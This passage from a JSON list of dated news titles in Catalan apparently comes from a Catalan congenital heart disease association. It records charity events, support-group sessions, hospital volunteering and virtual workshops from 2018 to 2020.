Festival"},{"date":"20180417","title":"Participem en una jornada sobre l\u2019escolaritzaci\u00f3 dels infants i adolescents durant els processos de malaltia i hospitalitzaci\u00f3"},{"date":"20180418","title":"Parlem de \"ser pares\" a l'Espai on-line de joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20180423","title":"Aquest Sant Jordi... regala solidaritat, regala AACIC"},{"date":"20180423","title":"El nostre regal de Sant Jordi"},{"date":"20180426","title":"Celebrem Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20180507","title":"La Junta Directiva de l\u2019AACIC es reuneix"},{"date":"20180512","title":"Trobada de l'AACIC 2018"},{"date":"20180512","title":"Una setantena de persones participen a la Trobada 2018 de l\u2019AACIC"},{"date":"20180519","title":"Participem en una Jornada informativa sobre cardiopaties cong\u00e8nites a Sant Sebasti\u00e0"},{"date":"20180520","title":"Parada solid\u00e0ria al Mercat de Prats de Llu\u00e7an\u00e8s per les cardiopaties cong\u00e8nites"},{"date":"20180520","title":"La cooperativa Artesanals Llu\u00e7an\u00e8s destina els beneficis de la venda de diumenge als infants amb cardiopatia cong\u00e8nita"},{"date":"20180523","title":"Alumnes del Grau de Treball Social de la Universitat Rovira i Virgili presenten un treball de sensibilitzaci\u00f3 vers les cardiopaties cong\u00e8nites"},{"date":"20180523","title":"Parlem de la feina a l'Espai virtual de joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20180525","title":"Assistim a la confer\u00e8ncia del coach Avraham Mashiah \"L'art de girar la truita\""},{"date":"20180529","title":"22a Setmana del Cor a Girona"},{"date":"20180529","title":"La import\u00e0ncia de la participaci\u00f3 en les entitats"},{"date":"20180603","title":"Torneig solidari del Tarragona Futbol Club en benefici a les cardiopaties cong\u00e8nites"},{"date":"20180609","title":"Festa Raimat per les cardiopaties cong\u00e8nites"},{"date":"20180615","title":"Gr\u00e0cies Francina per la teva dedicaci\u00f3 a la Federaci\u00f3 Catalana de Voluntariat Social"},{"date":"20180615","title":"Jordi Balot, nou president de la Federaci\u00f3 Catalana de Voluntariat Social"},{"date":"20180618","title":"Acabem l\u2019Espai virtual de pares i mares amb un bon gust de boca"},{"date":"20180626","title":"Rebem 6.960 euros del Teaming 2018 dels treballadors i treballadores de la CCMA"},{"date":"20180629","title":"Participem a la V Jornada Espa\u00f1ola de Asesoramiento Gen\u00e9tico"},{"date":"20180630","title":"El repte solidari dels MARXANTES en suport a les cardiopaties cong\u00e8nites"},{"date":"20180706","title":"Bateig de Vela al Masnou"},{"date":"20180706","title":"Una gran aventura en vela pel Masnou"},{"date":"20180715","title":"Aventures.Cor Estiu 2018"},{"date":"20180720","title":"Celebrem els 20 anys de CAF Gesti\u00f3n"},{"date":"20180808","title":"Els \"Cors Valents\" tornen a PortAventura"},{"date":"20180920","title":"IV Congr\u00e9s per a pacients amb malalties cardiovasculars"},{"date":"20180927","title":"Impartim la formaci\u00f3 \"El joc i la lectura com a recursos per a la inf\u00e0ncia hospitalitzada\""},{"date":"20180929","title":"Fem-ho junts per la inf\u00e0ncia - 3a edici\u00f3"},{"date":"20180929","title":"Exposici\u00f3 DesCORda't a Barcelona"},{"date":"20181002","title":"R\u00e0dio la Mina entrevista a l'AACIC"},{"date":"20181007","title":"24a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20181007","title":"Ja tenim aqu\u00ed la falca de la 24a Gran Festa del Cor!"},{"date":"20181007","title":"Les Escoles de Dansa M\u00f2nica Escrib\u00e0 interpretaran Ballerina a la 24a Gran Festa del Cor"},{"date":"20181007","title":"Entre Bambolines Escola de Dansa ens sorprendran a la Gran Festa del Cor amb actuacions de dansa i acrob\u00e0cia"},{"date":"20181007","title":"A la Gran Festa del Cor sortejarem un cap de setmana a Can Salva"},{"date":"20181007","title":"Activijoc t\u00e9 preparat un taller de viseres per a la Gran Festa del Cor"},{"date":"20181007","title":"Una Gran Festa del Cor plena d'animaci\u00f3!"},{"date":"20181007","title":"5\u00e8 concurs fotogr\u00e0fic: \"I tu, com vius la Gran Festa?\""},{"date":"20181007","title":"I aqu\u00ed tenim els guanyadors del sorteig solidari de la Gran Festa del Cor!"},{"date":"20181007","title":"Moltes gr\u00e0cies als voluntaris i volunt\u00e0ries de la Gran Festa del Cor!"},{"date":"20181007","title":"La 24a Gran Festa del Cor brilla de nou al Tibidabo"},{"date":"20181015","title":"Exposici\u00f3 DesCORda't a Molins de Rei"},{"date":"20181017","title":"La Dra. S\u00edlvia Montserrat presentar\u00e0 \"Beating App. Esport i cardiopaties cong\u00e8nites dels adults joves\" al Healthio 2018"},{"date":"20181022","title":"Sabies que a Catalunya hi ha fundacions amb m\u00e9s de 500 anys?"},{"date":"20181024","title":"Comen\u00e7a l'Espai de pares i mares i l'Espai infantil de Tarragona amb un gran \u00e8xit d'assist\u00e8ncia"},{"date":"20181026","title":"L\u2019Espai de pares i mares de Girona ja est\u00e0 en marxa!"},{"date":"20181029","title":"Comencem l'Espai virtual de pares i mares amb molta energia!"},{"date":"20181106","title":"Xerrada Viure i conviure amb una cardiopatia cong\u00e8nita a Molins de Rei"},{"date":"20181107","title":"Gran entusiasme a la primera trobada de l\u2019Espai virtual per a joves i adults a partir de 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20181114","title":"Molt bon ambient a la primera trobada de l'Espai de joves de 16 a 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20181117","title":"Fundaci\u00f3 CorAvant, 10 anys al servei de les persones amb cardiopatia cong\u00e8nita"},{"date":"20181122","title":"Assistim al VI Congr\u00e9s del Tercer Sector Social sota el lema 'Desigualtats socials, solucions locals'"},{"date":"20181126","title":"Parlem de Mindfulness a la segona sessi\u00f3 de l'Espai virtual de pares i mares"},{"date":"20181128","title":"Les bromes, protagonistes de l'Espai virtual per a joves i adults a partir de 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20181129","title":"La Fundaci\u00f3 CorAvant a la RetroBarcelona 2018 amb Star Forces"},{"date":"20181129","title":"L'Hospital Universitari Vall d'Hebron reconeix la tasca del voluntariat de l'AACIC"},{"date":"20181208","title":"Festival ben\u00e8fic per a les cardiopaties cong\u00e8nites"},{"date":"20181208","title":"Festival ben\u00e8fic per les cardiopaties cong\u00e8nites"},{"date":"20181212","title":"Parlem de com ens cuidem a l'Espai virtual de joves de 16 a 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20181214","title":"Exposici\u00f3 DesCORda't al CAP de Sanllehy de Barcelona"},{"date":"20181214","title":"Participem en l\u2019acte de celebraci\u00f3 del Dia Internacional del Voluntariat a Barcelona"},{"date":"20181217","title":"Parlem de les pors i la sobreprotecci\u00f3 dels pares i les mares als seus fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20181219","title":"\"Pensem en les nostres possibilitats i no en els nostres l\u00edmits\""},{"date":"20181222","title":"VI Torneig Solidari de P\u00e0del a Valls"},{"date":"20181222","title":"Cap de setmana del cor a Banyeres del Pened\u00e8s"},{"date":"20181224","title":"Bon Nadal i feli\u00e7 any nou!"},{"date":"20181227","title":"Rebem la donaci\u00f3 del Festival ben\u00e8fic de 'Les Terribles Enfants'"},{"date":"20190102","title":"Aventures.Cor Nadal 2019"},{"date":"20190102","title":"Unes Aventures.Cor de Nadal molt especials"},{"date":"20190113","title":"Caminada familiar solid\u00e0ria per l\u2019entorn del Pont del Diable de Tarragona amb Cromatic Sports"},{"date":"20190113","title":"Caminada solid\u00e0ria en suport als infants i joves amb cardiopatia cong\u00e8nita al Pont del Diable de Tarragona amb Cromatic Sports"},{"date":"20190117","title":"Parlem de cardiopaties cong\u00e8nites a l'IES Ramon Berenguer IV d'Amposta"},{"date":"20190128","title":"Xerrada sobre cardiopaties cong\u00e8nites a l\u2019Escola Maria Garcia Cabanes de l\u2019Aldea"},{"date":"20190128","title":"Convidem a una noia amb cardiopatia cong\u00e8nita a l'Espai virtual per a pares i mares"},{"date":"20190205","title":"El projecte 'Ni\u00f1os con coraz\u00f3n' de la Fundaci\u00f3 CorAvant premiat a la 6a edici\u00f3 del programa Territoris Solidaris del BBVA"},{"date":"20190208","title":"Participa a la campanya #lesformesdelcor"},{"date":"20190213","title":"Regals pels infants i joves hospitalitzats a Vall d'Hebron per celebrar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20190213","title":"Parlem de limitacions i com afrontar-les a l'Espai virtual de joves de 16 a 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20190214","title":"Els infants amb cardiopatia cong\u00e8nita, a m\u00e9s de tenir afecci\u00f3 fisiol\u00f2gica, tamb\u00e9 pateixen afecci\u00f3 emocional"},{"date":"20190215","title":"Xocolatada solid\u00e0ria a la llar d'infants Patufets de Roquetes"},{"date":"20190218","title":"Tallers d\u2019activitat f\u00edsica i alimentaci\u00f3 saludable a l\u2019Escola Maria Garcia i Cabanes de l\u2019Aldea"},{"date":"20190222","title":"Conversem amb tres noies que tenen cardiopatia cong\u00e8nita a l'Espai de pares i mares de Girona"},{"date":"20190225","title":"Confer\u00e8ncia tert\u00falia Viure i conviure amb una cardiopatia cong\u00e8nita a l'edat adulta"},{"date":"20190225","title":"Recollim els fruits de la cursa solid\u00e0ria \u201cCorrem amb el cor\u201d de l\u2019Escola Maria Garcia i Cabanes de l\u2019Aldea"},{"date":"20190225","title":"Parlem de les cardiopaties cong\u00e8nites a l'edat adulta a Girona"},{"date":"20190225","title":"\"Hem d'intentar educar els fills i les filles amb valentia i for\u00e7a, ensenyant-los a mirar les seves capacitats\""},{"date":"20190227","title":"Parlem de vida laboral a l\u2019Espai virtual de joves i adults a partir de 25 anys amb cardiopatia cong\u00e8nita"},{"date":"20190227","title":"Els nens i les nenes de l'Espai infantil de Tarragona construeixen la caixa de les pors"},{"date":"20190313","title":"Parlem de cardiopaties cong\u00e8nites i esport amb l'alumnat de l'INEFC"},{"date":"20190320","title":"Parlem d'emocions amb el joc de la sorra a l'Espai de pares i mares de Tarragona"},{"date":"20190322","title":"Jornada de formaci\u00f3 al voluntariat d'hospital"},{"date":"20190324","title":"Caminada solid\u00e0ria per les cardiopaties cong\u00e8nites a l'Argentera amb Cromatic Sports"},{"date":"20190324","title":"Caminada per les cardiopaties cong\u00e8nites a l'Argentera amb Cromatic Sports"},{"date":"20190325","title":"Parlem del dia a dia de les fam\u00edlies que tenen un fill o filla amb cardiopatia cong\u00e8nita"},{"date":"20190327","title":"Els joves i adults de l\u2019Espai virtual parlen de professi\u00f3, projectes i maternitat\/paternitat"},{"date":"20190403","title":"Xerrades informatives sobre les cardiopaties cong\u00e8nites a l\u2019EUSES Terres de l\u2019Ebre"},{"date":"20190405","title":"Participem al II Congreso Interdisciplinar en Gen\u00e9tica Humana a Madrid"},{"date":"20190409","title":"Exposici\u00f3 desCORda\u2019t a l\u2019Hospital Universitari de Girona Dr. Josep Trueta"},{"date":"20190415","title":"Aventures.Cor Setmana Santa 2019"},{"date":"20190417","title":"\"Som com una fam\u00edlia!\""},{"date":"20190423","title":"Diada de Sant Jordi solid\u00e0ria amb les cardiopaties cong\u00e8nites"},{"date":"20190424","title":"Expliquem la llegenda de Sant Jordi i regalem contes als nens i nenes ingressats a l\u2019Hospital Vall d\u2019Hebron"},{"date":"20190424","title":"\"A vegades ens hem d'adaptar a canvis de capacitat f\u00edsica sobtats i hem d'aprendre a conviure amb l'acceptaci\u00f3 de les limitacions\""},{"date":"20190427","title":"Torneig solidari de p\u00e0del a Salou"},{"date":"20190427","title":"El Club Tennis Salou H20 s\u2019omple de solidaritat per les cardiopaties cong\u00e8nites"},{"date":"20190429","title":"L\u2019autoestima dels pares i mares \u00e9s fonamental per potenciar l\u2019autoestima dels fills i filles"},{"date":"20190504","title":"Trobada AACIC a Clariana"},{"date":"20190504","title":"Assemblea General Ordin\u00e0ria 2019 de l\u2019AACIC"},{"date":"20190504","title":"Trobada AACIC 2019"},{"date":"20190504","title":"Trobada AACIC a Clariana"},{"date":"20190504","title":"L'AACIC celebra l'Assemblea General 2019"},{"date":"20190505","title":"Trobada AACIC a Peratallada i Celr\u00e0"},{"date":"20190505","title":"Trobada AACIC a Peratallada i Celr\u00e0"},{"date":"20190508","title":"El projecte \"C\u00f3rrer amb cor\" de l'AACIC guardonat als premis \"C\u00f3rrer per Comprom\u00eds\" de l'Institut Barcelona Esports"},{"date":"20190512","title":"Exposici\u00f3 DesCORda't  a l'Hospital Comarcal de l'Alt Pened\u00e8s"},{"date":"20190513","title":"Avui, 13 de maig, celebrem el Dia de l'Infant Hospitalitzat"},{"date":"20190516","title":"La Fundaci\u00f3 CorAvant assisteix al lliurament de la Cirera Perica"},{"date":"20190519","title":"Formaci\u00f3 de voluntariat pallasso d'hospital"},{"date":"20190522","title":"\"No deixis de somiar\", un lipdub ple de somnis"},{"date":"20190525","title":"Bateig de golf a la casa club Lakes del Club De Golf del Lumine"},{"date":"20190527","title":"La Laia explica l'experi\u00e8ncia de viure amb una cardiopatia cong\u00e8nita a l'Espai virtual per a pares i mares"},{"date":"20190530","title":"23a Setmana del Cor a Girona"},{"date":"20190531","title":"La Sociedad Espa\u00f1ola de Cardiolog\u00eda posa en marxa el primer registre espanyol de cardiopaties cong\u00e8nites"},{"date":"20190531","title":"Assistim a l'acte de reconeixement del voluntariat de la Universitat de Girona"},{"date":"20190601","title":"Torneig de futbol 7 a Sarri\u00e0 de Ter en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20190601","title":"\"Xuta amb el cor\". Torneig solidari de futbol sala a Tortosa"},{"date":"20190601","title":"18 equips participen en el torneig de futbol sala Xuta amb el cor"},{"date":"20190601","title":"El Camp de Futbol de Sarri\u00e0 de Ter s'omple de futbol i solidaritat pels infants i joves amb problemes de cor"},{"date":"20190605","title":"Exposici\u00f3 desCORda\u2019t a la Biblioteca de Viladecans"},{"date":"20190607","title":"Els infants i joves de l'Hospital Vall d'Hebron viuen una experi\u00e8ncia en 3D de 360\u00b0 en una h\u00edpica"},{"date":"20190616","title":"Free Choir en concert per les cardiopaties cong\u00e8nites a la Parr\u00f2quia de Sant Vicen\u00e7 de Sarri\u00e0"},{"date":"20190616","title":"Senderisme al Niu de l'\u00c0liga d'Alcover en suport als infants i joves amb cardiopatia cong\u00e8nita amb Cromatic Sports"},{"date":"20190616","title":"Quaranta persones caminen pel Niu de l'\u00c0liga d'Alcover en suport als infants i joves amb problemes de cor"},{"date":"20190621","title":"Trobada del voluntariat d'hospital de l'AACIC"},{"date":"20190625","title":"Assistim a la presentaci\u00f3 de la Fundaci\u00f3 Carme Chac\u00f3n"},{"date":"20190626","title":"Amb autoconeixement, regulaci\u00f3 i dosificaci\u00f3 podem arribar a on vulguem"},{"date":"20190701","title":"\"Participar en l'Espai m'ajuda a reflexionar sobre com visc la malaltia del meu fill\/a i em permet parlar del que m'amo\u00efna\""},{"date":"20190708","title":"El magaz\u00edn Mar i Muntanya entrevista a la Nuri Teixidor per parlar del seu repte Quil\u00f2metres per Somriures"},{"date":"20190711","title":"Sopar de gala de la Fundaci\u00f3 PortAventura en benefici de l'AACIC"},{"date":"20190712","title":"I Torneig Solidari P\u00e0del Indoor Valls en suport als infants i joves amb problemes de cor"},{"date":"20190714","title":"Aventures.Cor Estiu 2019"},{"date":"20190720","title":"Cromatic Sport mostra el seu costat m\u00e9s solidari a la Marat\u00f3 dels Cims i a la Solidaritrail de l'Andorra Ultra Trail"},{"date":"20190721","title":"Assistim al IV Congreso Nacional de Psicolog\u00eda a Vit\u00f2ria-Gasteiz"},{"date":"20190830","title":"L'AACIC participa en la 25a Festa dels Xiquets de Tortosa"},{"date":"20190907","title":"Bateig de vela a Arenys de Mar"},{"date":"20190907","title":"Un grup d\u2019infants i joves de l\u2019AACIC navega amb caiac, SUP i catamar\u00e0 a Arenys de Mar"},{"date":"20190910","title":"Concert solidari per a les cardiopaties cong\u00e8nites a Torredembarra"},{"date":"20190910","title":"150 persones omplen la sala La Traviesa de Torredembarra per a les cardiopaties cong\u00e8nites"},{"date":"20190913","title":"L\u2019AACIC rep el distintiu \"Actius de l\u2019Acord\" en reconeixement al seu comprom\u00eds social i ciutad\u00e0"},{"date":"20190914","title":"El dia amb m\u00e9s cor al Zoo de Barcelona"},{"date":"20190927","title":"Parlem de les malalties cardiovasculars al programa 'La nit dels savis' de Canal Terrassa"},{"date":"20190928","title":"Marxa n\u00f2rdica a Girona en suport a les cardiopaties cong\u00e8nites"},{"date":"20191002","title":"Parlem de la 25a Gran Festa del Cor, l'AACIC i cardiopaties cong\u00e8nites a R\u00e0dio Calella Televisi\u00f3"},{"date":"20191006","title":"25a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20191006","title":"4.500 persones viuen la 25a Gran Festa del Cor"},{"date":"20191006","title":"Renovaci\u00f3 dels membres del Comit\u00e8 Cient\u00edfic i creaci\u00f3 del Comit\u00e8 d'Honor de l'AACIC"},{"date":"20191011","title":"\"Quan caic m'aixeco, i \u00e9s el que haur\u00edem de fer tots\""},{"date":"20191016","title":"Assistim a la presentaci\u00f3 del projecte \u2018Posa\u2019t en forma! Kits per a la bona gesti\u00f3\u2019 de la Federaci\u00f3 ECOM"},{"date":"20191022","title":"Assistim a I Congr\u00e9s sobre el Dret a l'Autonomia Personal"},{"date":"20191026","title":"'BATEC'. Espectacle de creaci\u00f3 en homenatge a Aida Sim\u00f3n a Gironella"},{"date":"20191026","title":"El local del Blat de Gironella s'omple d'emotivitat en l'estrena de 'BATEC' de la companyia teatral La Closca"},{"date":"20191027","title":"La Nuri Teixidor recapta 5.320 euros amb el seu repte solidari Quil\u00f2metres x Somriures"},{"date":"20191028","title":"Ja ha comen\u00e7at l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20191030","title":"13 joves i adults amb cardiopatia cong\u00e8nita participen en la primera sessi\u00f3 de l'Espai virtual d'aquest curs"},{"date":"20191107","title":"Participem en la jornada de presentaci\u00f3 de la segona Carta del voluntariat en l'\u00e0mbit de la salut"},{"date":"20191109","title":"La clau de tenir cura del teu benestar est\u00e0 dins teu"},{"date":"20191114","title":"Parlem de cardiopaties cong\u00e8nites i de l'AACIC a 'Pened\u00e8s en Xarxa'"},{"date":"20191116","title":"Assistim a la XVI Jornada sobre Cardiopat\u00edas Cong\u00e9nitas de Menudos Corazones"},{"date":"20191117","title":"'BATEC'. Espectacle de creaci\u00f3 en homenatge a Aida Sim\u00f3n a Berga"},{"date":"20191119","title":"Assistim a la VIII Jornada de formaci\u00f3 de voluntariat sanitari a l\u2019Hospital Vall d\u2019Hebron"},{"date":"20191120","title":"Parlem del projecte Aventures.Cor a l\u2019Espai de pares i mares i l\u2019Espai infantil de Tarragona"},{"date":"20191125","title":"Parlem de l'experi\u00e8ncia de viure la intervenci\u00f3 quir\u00fargica del fill o filla"},{"date":"20191127","title":"Presentaci\u00f3 del S\u00edmbol Internacional de la Discapacitat Org\u00e0nica a Barcelona"},{"date":"20191127","title":"Parlem de la medicaci\u00f3 a l'Espai virtual per a joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20191129","title":"Presentaci\u00f3 del projecte 'De tot cor, arr\u00edtmia de la pilota' a Llan\u00e7\u00e0"},{"date":"20191129","title":"El projecte 'De tot cor, arr\u00edtmia de la pilota' es presenta a Llan\u00e7\u00e0"},{"date":"20191130","title":"Taller 'Atenci\u00f3 i intervenci\u00f3 al desenvolupament en infants amb cardiopatia cong\u00e8nita a trav\u00e9s del joc' a Barcelona"},{"date":"20191130","title":"Gran \u00e8xit del taller 'Atenci\u00f3 i intervenci\u00f3 al desenvolupament en infants amb cardiopatia cong\u00e8nita a trav\u00e9s del joc'"},{"date":"20191201","title":"L'AACIC rep 1.500 euros de les caminades solid\u00e0ries organitzades per Cromatic Sport"},{"date":"20191203","title":"Assistim a la celebraci\u00f3 del Dia Internacional de les Persones amb Discapacitat a Barcelona"},{"date":"20191208","title":"Concert De tot cor al bar musical Yesterday de Santa Coloma de Gramenet"},{"date":"20191208","title":"Gran vetllada musical per les cardiopaties cong\u00e8nites al Yesterday de Santa Coloma de Gramenet"},{"date":"20191209","title":"Porta una joguina per l'AACIC, l'acci\u00f3 solid\u00e0ria d'aquest Nadal d'Horta Esportiva"},{"date":"20191210","title":"Assistim a l'acte de reconeixement al voluntariat, entitats i associacions que col\u00b7laboren amb l'Hospital Vall d'Hebron"},{"date":"20191214","title":"G\u00f2spel Solidari per Nadal en suport als infants i joves amb problemes de cor a Barcelona"},{"date":"20191214","title":"Presentaci\u00f3 de l'exposici\u00f3 'Mostrari d'Entitats Socials' a Banyoles"},{"date":"20191214","title":"Fira d\u2019entitats solid\u00e0ria a Tiana"},{"date":"20191214","title":"Free Choir i BlackiBlanc canten per les cardiopaties cong\u00e8nites"},{"date":"20191216","title":"Parlem dels reptes dels pares i mares en el cam\u00ed de crian\u00e7a dels fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20191222","title":"Travessia Solid\u00e0ria per a la investigaci\u00f3 de les malalties del cor a Llan\u00e7\u00e0"},{"date":"20191227","title":"Tarda solid\u00e0ria MOU EL TEU COR a Castell\u00f3 d'Emp\u00faries - Empuriabrava"},{"date":"20200102","title":"Aventures.Cor Nadal 2020"},{"date":"20200102","title":"10 nens i 10 nenes gaudeixen de les Aventures.Cor Nadal 2020"},{"date":"20200125","title":"Formaci\u00f3 als pallassos i pallasses volunt\u00e0ries d\u2019hospital de l\u2019AACIC"},{"date":"20200127","title":"Parlem de com acceptem i gestionem la informaci\u00f3 que ens donen els metges a l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20200129","title":"Els dispositius implantables, la mort i l'alimentaci\u00f3, els temes de l'Espai virtual per a joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20200203","title":"Exposici\u00f3 DesCORda't a la Biblioteca del campus Centre de la Universitat de Girona"},{"date":"20200207","title":"Formem el voluntariat d'hospital de l'AACIC"},{"date":"20200212","title":"Repartim joguines per celebrar el Dia Internacional de les Cardiopaties Cong\u00e8nites als infants i joves ingressats a l'Hospital Vall d'Hebron"},{"date":"20200214","title":"Bateguem junts per les persones amb cardiopatia cong\u00e8nita"},{"date":"20200216","title":"Dinar solidari a Llan\u00e7\u00e0 en benefici de l'Institut de Recerca de Cardiopaties infantils de la Vall d'Hebron i de l'AACIC"},{"date":"20200216","title":"Regalem somriures i alegria als nens, nenes i fam\u00edlies ingressats a l'Hospital Vall d'Hebron"},{"date":"20200216","title":"Assistim a la preestrena del documental \"La vida con Williams\""},{"date":"20200220","title":"Xerrada col\u00b7loqui: Les cicatrius que ens han donat la vida a la Biblioteca del campus Centre de la UdG"},{"date":"20200220","title":"Molta participaci\u00f3 a la Xerrada Les cicatrius que ens han donat la vida a la Biblioteca del campus Centre de la UdG"},{"date":"20200221","title":"Participem a la Fira d'entitats socials d'HP Sant Cugat amb el projecte Aventures.Cor"},{"date":"20200224","title":"Parlem de com els infants i joves amb cardiopatia cong\u00e8nita prenen consci\u00e8ncia de la seva patologia i volen fer-se'n responsables"},{"date":"20200226","title":"Parlem de com ser pacients actius i de portar les regnes de la nostra salut a l'Espai virtual per a joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20200318","title":"El grup de l'Espai virtual per a joves i adults amb cardiopatia cong\u00e8nita fem una trobada extraordin\u00e0ria"},{"date":"20200323","title":"Pares, mares i infants de l'Espai de Tarragona es troben virtualment"},{"date":"20200323","title":"A l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita parlem de la crisi del coronavirus i la situaci\u00f3 dif\u00edcil i incerta que estem vivint"},{"date":"20200324","title":"Cal alimentar-se en positiu per fer front a la situaci\u00f3 de confinament"},{"date":"20200401","title":"Trobada virtual del grup de voluntariat d'hospital"},{"date":"20200402","title":"3 propostes gratu\u00eftes per aquesta setmana"},{"date":"20200403","title":"Per Setmana Santa, CANVIA EL XIP"},{"date":"20200403","title":"Mirem les emocions a la cara i abracem-les, sempre amb la intenci\u00f3 de quedar-nos amb la visi\u00f3 positiva de la vida"},{"date":"20200406","title":"Aventures.Cor Setmana Santa 2020"},{"date":"20200406","title":"Comencen les Aventures.Cor de Setmana Santa... virtuals!"},{"date":"20200407","title":"Tallers virtuals per a adults i per a fam\u00edlies amb infants"},{"date":"20200407","title":"Coneix el teu cor i Afrontem la por, els tallers d'avui a les Aventures.Cor de Setmana Santa virtuals"},{"date":"20200407","title":"La relaxaci\u00f3 ens aporta benestar al nostre cos"},{"date":"20200408","title":"'Molt millor aix\u00f2 que res' i 'cors confinats i junts en la dist\u00e0ncia'"},{"date":"20200414","title":"Noves dates de tallers virtuals de relaxaci\u00f3"},{"date":"20200414","title":"La relaxaci\u00f3 contribueix en la millora de la nostra qualitat de vida"},{"date":"20200415","title":"El confinament com a oportunitat"},{"date":"20200422","title":"Aquesta setmana, m\u00e9s tallers virtuals de relaxaci\u00f3"},{"date":"20200423","title":"Bateguem Junts per Sant Jordi"},{"date":"20200427","title":"\"La situaci\u00f3 de confinament que estem vivint ens ha ajudat a entendre millor com s\u00f3n els nostres fills i filles\""},{"date":"20200428","title":"Parlem dels infants i la sortida al carrer a l'Espai de pares i mares de Tarragona"},{"date":"20200429","title":"A l'Espai virtual per a joves\/adults amb cardiopatia parlem del sentiment de pertinen\u00e7a al grup, d'h\u00e0bits saludables i la situaci\u00f3 de desescalada del confinament"},{"date":"20200508","title":"Gran \u00e8xit en el Taller virtual de postres saludables per a nens i nenes de 6 a 12 anys"},{"date":"20200511","title":"Segona trobada virtual del grup de voluntariat d'hospital de l'AACIC"},{"date":"20200512","title":"Els pares i mares dels Espais de Tarragona i Girona es tornen a trobar de manera virtual"},{"date":"20200513","title":"Si el teu fill o filla est\u00e0 en edat escolar i t\u00e9 cardiopatia, aquesta informaci\u00f3 t'interessa!"},{"date":"20200513","title":"Parlem de la \"nova normalitat\" a l'Espai virtual per a joves i adults amb cardiopatia"},{"date":"20200525","title":"Parlem de la desescalada del confinament i de les pors dels nens i nenes a l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20200528","title":"Trobada.com 2020"},{"date":"20200528","title":"Els 7 consells b\u00e0sics sobre alimentaci\u00f3 per estimular el sistema immunol\u00f2gic i refor\u00e7ar les defenses"},{"date":"20200528","title":"Reviu la Trobada.com 2020 de l'AACIC"},{"date":"20200529","title":"Assemblea virtual 2020 de l'AACIC"},{"date":"20200606","title":"L'AACIC participa en l'Assemblea Anual 2020 d'ECHDO"},{"date":"20200619","title":"Cuinem burritos de carn i verdura i nachos amb formatge en el taller infantil de cuina mexicana"},{"date":"20200707","title":"Webinar Viure i sentir la nova normalitat, trobada oberta a tots als p\u00fablics"},{"date":"20200707","title":"Reviu el webinar Viure i sentir la nova normalitat"},{"date":"20200710","title":"A l'Espai Infantil fem pizza saludable amb base de coliflor"},{"date":"20200713","title":"Aventures.Cor virtuals Estiu 2020"},{"date":"20200715","title":"El grup de joves de l'AACIC es retroben"},{"date":"20200717","title":"Col\u00f2nies virtuals: Aventures.Cor Estiu 2020"},{"date":"20200723","title":"Participem en el taller \"Com est\u00e0 l'equitat de g\u00e8nere a la teva entitat\""},{"date":"20200808","title":"Aquest estiu, desconnecta uns dies"},{"date":"20200914","title":"La gran majoria de nens i nenes amb cardiopatia poden anar a l'escola amb tranquil\u00b7litat"},{"date":"20200916","title":"Torna la campanya de loteria de Nadal de l'AACIC"},{"date":"20200924","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20200929","title":"29 de setembre, Dia Mundial del Cor"},{"date":"20200929","title":"Participem en la jornada Latiendo Juntos de l\u2019Hospital Cl\u00ednic de Barcelona"},{"date":"20200930","title":"Espai virtual per a adults amb cardiopatia, a partir de 25 anys"},{"date":"20200930","title":"22 persones participen en l'Espai virtual per a adults amb cardiopatia"},{"date":"20201003","title":"2n torneig solidari Padel Indoor Valls en suport als infants i joves amb problemes de cor"},{"date":"20201003","title":"M\u00e9s de 30 parelles participen en el 2n torneig solidari Padel Indoor Valls en suport als infants i joves amb problemes de cor"},{"date":"20201005","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20201005","title":"9 persones participen en la primera sessi\u00f3 de l'Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20201009","title":"Espai virtual per a joves amb cardiopatia, de 15 a 25 anys"},{"date":"20201009","title":"Els nois i noies amb cardiopatia es troben a la primera sessi\u00f3 de l'Espai virtual per a joves"},{"date":"20201014","title":"Webinar Tornem a l'escola"},{"date":"20201015","title":"Donem veu al dol gestacional i neonatal"},{"date":"20201016","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia"},{"date":"20201020","title":"Participem en la xerrada \"La Covid i la malaltia cardiovascular\" de la Setmana del Cor de Gicor"},{"date":"20201022","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20201028","title":"Espai virtual per a adults amb cardiopatia, a partir de 25 anys"},{"date":"20201030","title":"Taller virtual infantil de cuina saludable, per a nens i nenes de 6 a 12 anys"},{"date":"20201102","title":"Espai virtual per a pares i mares amb fills i filles amb cardiopatia"},{"date":"20201113","title":"Espai virtual per a joves amb cardiopatia, de 15 a 25 anys"},{"date":"20201113","title":"Els joves amb cardiopatia de 15 a 25 anys es tornen a trobar a l'Espai virtual"},{"date":"20201119","title":"Espai virtual de pares i mares de Tarragona amb fills i filles amb cardiopatia"},{"date":"20201120","title":"Espai virtual de pares i mares de Girona amb fills i filles amb cardiopatia amb la Dra. Maria \u00c0ngels Puigdevall"},{"date":"20201124","title":"Webinar: Activitat f\u00edsica dins i fora de casa"},{"date":"20201124","title":"Fer esport \u00e9s fer salut"},{"date":"20201125","title":"Espai virtual per a adults amb cardiopatia, a partir de 25 